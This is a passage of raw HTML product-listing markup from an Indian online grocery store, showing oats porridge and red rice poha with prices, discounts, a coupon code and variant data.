	<span class="price">MRP <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>360</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>270</bdi></span></ins></span>
<a href="https://www.possible.in/product/oats-porridge-apple-cinnamon/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_66658" data-quantity="1" class="button product_type_variable add_to_cart_button wvs_add_to_cart_button wvs_ajax_add_to_cart" data-product_id="66658" data-product_sku="" aria-label="Select options for &ldquo;Oats Porridge (Apple &amp; Cinnamon)| Nutritious &amp; Tasty Breakfast for Family | Natural Wholegrain | Gluten Free | Source of Protein &amp; Fiber | No Refined Sugar| Sweetened with Natural Sweetener&rdquo;" rel="nofollow" data-add-to-cart-aria-label="Add to cart: &ldquo;Oats Porridge (Apple &amp; Cinnamon)| Nutritious &amp; Tasty Breakfast for Family | Natural Wholegrain | Gluten Free | Source of Protein &amp; Fiber | No Refined Sugar| Sweetened with Natural Sweetener&rdquo;" data-select-options-aria-label="Select options for &ldquo;Oats Porridge (Apple &amp; Cinnamon)| Nutritious &amp; Tasty Breakfast for Family | Natural Wholegrain | Gluten Free | Source of Protein &amp; Fiber | No Refined Sugar| Sweetened with Natural Sweetener&rdquo;" data-add-to-cart="Buy Now" data-select-options="Buy Now" data-variation_id="" data-variation="">Buy Now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_66658" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
	<div class="variations_form wvs-archive-variation-wrapper" data-single_variation_preview_attribute="" data-product_id="66658" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;960 gms&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:702,&quot;display_regular_price&quot;:1080,&quot;image&quot;:{&quot;title&quot;:&quot;Oats Porridge&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Oats-Porridge-Instant-Mix-2-01.webp&quot;,&quot;alt&quot;:&quot;Oats Porridge&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Oats-Porridge-Instant-Mix-2-01.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Oats-Porridge-Instant-Mix-2-01.webp&quot;,&quot;full_src_w&quot;:2250,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Oats-Porridge-Instant-Mix-2-01.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Oats-Porridge-Instant-Mix-2-01.webp&quot;,&quot;thumb_src_w&quot;:2250,&quot;thumb_src_h&quot;:2250,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 2250px) 100vw, 2250px&quot;},&quot;image_id&quot;:998363,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,080&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;1,080.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;702&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;702.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;35% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;634&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;634&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:122146,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;320 gms&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:270,&quot;display_regular_price&quot;:360,&quot;image&quot;:{&quot;title&quot;:&quot;Oats Porridge&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Oats-Porridge-Instant-Mix-2-01.webp&quot;,&quot;alt&quot;:&quot;Oats Porridge&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Oats-Porridge-Instant-Mix-2-01.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Oats-Porridge-Instant-Mix-2-01.webp&quot;,&quot;full_src_w&quot;:2250,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Oats-Porridge-Instant-Mix-2-01.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Oats-Porridge-Instant-Mix-2-01.webp&quot;,&quot;thumb_src_w&quot;:2250,&quot;thumb_src_h&quot;:2250,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 2250px) 100vw, 2250px&quot;},&quot;image_id&quot;:998363,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;360&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;360.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;270&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;270.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;25% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;244&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;244&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:81227,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;480 gms&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:378,&quot;display_regular_price&quot;:540,&quot;image&quot;:{&quot;title&quot;:&quot;Oats Porridge&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Oats-Porridge-Instant-Mix-2-01.webp&quot;,&quot;alt&quot;:&quot;Oats Porridge&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Oats-Porridge-Instant-Mix-2-01.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Oats-Porridge-Instant-Mix-2-01.webp&quot;,&quot;full_src_w&quot;:2250,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Oats-Porridge-Instant-Mix-2-01.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Oats-Porridge-Instant-Mix-2-01.webp&quot;,&quot;thumb_src_w&quot;:2250,&quot;thumb_src_h&quot;:2250,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 2250px) 100vw, 2250px&quot;},&quot;image_id&quot;:998363,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;540&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;540.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;378&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;378.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;30% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;341&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;341&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:81964,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		<ul class="variations">
			<li><select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="320 gms"  selected='selected'>320 gms</option><option value="480 gms" >480 gms</option><option value="960 gms" >960 gms</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper wvs-archive-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;320 gms&quot;,&quot;480 gms&quot;,&quot;960 gms&quot;]"><li  aria-checked="true" class="variable-item button-variable-item button-variable-item-320 gms selected" data-title="320 gms" title="320 gms" data-value="320 gms" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">320 gms</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-480 gms " data-title="480 gms" title="480 gms" data-value="480 gms" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">480 gms</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-960 gms " data-title="960 gms" title="960 gms" data-value="960 gms" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">960 gms</span></div></li></ul></li>		</ul>
	</div>

		</div>
	</div>
		</div>
</div>		
			<div class="product-small col has-hover product type-product post-66664 status-publish first instock product_cat-all-products product_cat-best-selling-healthy-products product_cat-buy-healthy-breakfast-online-at-lowest-prices-possible product_cat-grocery product_cat-under-199-store has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes yith-wcbm-product-has-badges wvs-pro-product wvs-pro-before-cart-button">
	<div class="col-inner">
	<p class='hidden product-card-color'>#fecdbf</p>
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-10%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.possible.in/product/red-rice-poha/" aria-label="Red Rice Poha Flattened Rice | Nutritious Red Poha | Fresh &amp; Fiber Rich Breakfast | Healthier than regular pohas | Gluten Free | No Preservatives">
					<img loading="lazy" decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2023/08/red-rice-poha-2.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="red-rice-poha" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="66664" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			All Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.possible.in/product/red-rice-poha/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Red Rice Poha Flattened Rice | Nutritious Red Poha | Fresh &amp; Fiber Rich Breakfast | Healthier than regular pohas | Gluten Free | No Preservatives</a></p></div><div class="price-wrapper"><p class="product_listing_subtitle">Red Rice Poha Made From Hsasundi Rice - Fresh &amp; Fiber Rich Breakfast. Unlike white rice poha from which most of the nutrients are washed away while processing, red rice poha contains fibre &amp; bran. </p><div class="loop-star-rating"><span class="cumulative-rating">5</span> <span class="rating-count">(16)</span></div>
	<span class="price">MRP <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>150</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>144</bdi></span></ins></span>
<a href="https://www.possible.in/product/red-rice-poha/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_66664" data-quantity="1" class="button product_type_variable add_to_cart_button wvs_add_to_cart_button wvs_ajax_add_to_cart" data-product_id="66664" data-product_sku="" aria-label="Select options for &ldquo;Red Rice Poha Flattened Rice | Nutritious Red Poha | Fresh &amp; Fiber Rich Breakfast | Healthier than regular pohas | Gluten Free | No Preservatives&rdquo;" rel="nofollow" data-add-to-cart-aria-label="Add to cart: &ldquo;Red Rice Poha Flattened Rice | Nutritious Red Poha | Fresh &amp; Fiber Rich Breakfast | Healthier than regular pohas | Gluten Free | No Preservatives&rdquo;" data-select-options-aria-label="Select options for &ldquo;Red Rice Poha Flattened Rice | Nutritious Red Poha | Fresh &amp; Fiber Rich Breakfast | Healthier than regular pohas | Gluten Free | No Preservatives&rdquo;" data-add-to-cart="Buy Now" data-select-options="Buy Now" data-variation_id="" data-variation="">Buy Now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_66664" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
	<div class="variations_form wvs-archive-variation-wrapper" data-single_variation_preview_attribute="" data-product_id="66664" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;2000 gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:540,&quot;display_regular_price&quot;:600,&quot;image&quot;:{&quot;title&quot;:&quot;red-rice-poha-2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2023\/08\/red-rice-poha-2.webp&quot;,&quot;alt&quot;:&quot;red-rice-poha&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2023\/08\/red-rice-poha-2.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2023\/08\/red-rice-poha-2.webp&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2023\/08\/red-rice-poha-2.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2023\/08\/red-rice-poha-2.webp&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:500,&quot;src_h&quot;:500,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;},&quot;image_id&quot;:1024840,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;600&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;600.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;540&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;540.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;10% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;487&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;487&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:356566,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;1000 gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:276,&quot;display_regular_price&quot;:300,&quot;image&quot;:{&quot;title&quot;:&quot;red-rice-poha-2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2023\/08\/red-rice-poha-2.webp&quot;,&quot;alt&quot;:&quot;red-rice-poha&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2023\/08\/red-rice-poha-2.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2023\/08\/red-rice-poha-2.webp&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2023\/08\/red-rice-poha-2.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2023\/08\/red-rice-poha-2.webp&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:500,&quot;src_h&quot;:500,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;},&quot;image_id&quot;:1024840,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;300&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;300.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;276&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;276.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;8% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;249&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;249&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:122221,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;500 